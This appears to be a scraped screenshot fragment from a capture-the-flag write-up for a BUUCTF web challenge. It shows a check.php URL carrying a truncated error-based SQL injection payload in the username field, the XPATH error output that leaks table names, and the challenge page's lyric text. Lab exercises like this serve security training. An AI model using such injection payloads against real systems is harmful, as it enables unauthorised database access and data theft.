 不安全
24b74296-0084-4635-bede-84b9a95a432d.node3.buuoj.cn/check.php?username=1%27+and+extractvalue%281%2Cconcat%28...
XPATH syntax error: '~geekuser,l0ve1ysq1'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y